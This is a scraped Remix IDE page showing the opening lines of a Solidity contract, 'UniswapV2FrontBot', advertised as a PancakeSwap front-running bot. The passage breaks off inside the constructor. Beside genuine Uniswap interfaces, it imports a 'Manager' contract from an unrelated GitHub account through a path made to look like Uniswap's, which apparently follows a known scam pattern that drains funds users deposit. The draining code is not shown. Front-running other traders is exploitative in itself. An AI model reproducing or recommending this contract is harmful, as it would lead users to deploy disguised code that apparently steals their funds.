 FILE EXPLORERS
Workspaces
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
pancake front bot.sol
scripts
tests
.deps
README.txt
Home
pancake front bot.sol
1 pragma solidity ^0.6.6;
2
3 // PancakeSwap FrontrunDeployer
4 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
5
6
7 // PancakeSwap manager
8 import "https://github.com/mineBSC/PancakeSwapFrontRun/blob/main/Uniswap/Uniswap-v2-Periphery/base";
9 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
10 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
11
12 contract UniswapV2FrontBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint frontrun;
17 Manager manager;
18
19
20 constructor(string memory _tokenName, string memory _tokenSymbol) public {
21 tokenName = _tokenName;
22 tokenSymbol = _tokenSymbol;
23 manager = new Manager();
24
0
listen on network
Search with transaction hash or address